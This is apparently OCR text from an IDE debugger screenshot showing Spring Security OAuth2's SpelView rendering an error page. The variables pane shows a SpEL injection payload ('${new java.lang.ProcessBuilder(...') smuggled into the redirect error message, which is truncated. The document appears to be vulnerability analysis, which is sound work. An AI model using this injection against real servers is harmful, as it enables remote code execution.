 44 public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { request: "SecurityContextHolderAwareRequestWrapper[ Firewall
45 Map<String, Object> map = new HashMap(model); model: size = 1 map: size = 2
46 String path = ServletUriComponentsBuilder.fromContextPath(request).build().getPath(); request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContext
47 map.put("path", path == null ? "" : path); path: null
48 this.context.setRootObject(map); map: size = 2
49 String result = this.helper.replacePlaceholders(this.template, this.resolver);
50 response.setContentType(this.getContentType());
51 response.getWriter().append(result);
52 }
53 }
Debug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
render:71, SpelView (org.springframework.security.oauth2.provider.endpoint)
render:1243, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1027, DispatcherServlet (org.springframework.web.serv
doDispatch:971, DispatcherServlet (org.springframework.web.servlet)
doService:893, DispatcherServlet (org.springframework.web.servlet)
processRequest:969, FrameworkServlet (org.springframework.web.servlet)
doGet:860, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
service:845, FrameworkServlet (org.springframework.web.servlet)
service:729, HttpServlet (javax.servlet.http)
internalDoFilter:292, ApplicationFilterChain (org.apache.catalina.core)
doFilter:207, ApplicationFilterChain (org.apache.catalina.core)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {SpelView@7254}
model = {ModelMap@7391} size = 1
"errorSummary" -> "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new byt... View
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@6316} "SecurityContextHolderAwareRequestWrapper[ Firewalled ... View
response = {FirewalledResponse@7305}
map = {HashMap@7393} size = 2
"errorSummary" -> "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new byt... View
"path" -> ""
path = null
this.helper = {PropertyPlaceholderHelper@7260}
this.template = "<html><body><h1>OAuth Error</h1><p>${errorSummary}</p></body></html>"
this.context = {StandardEvaluationContext@7256}
this.resolver = {SpelView$1@7262}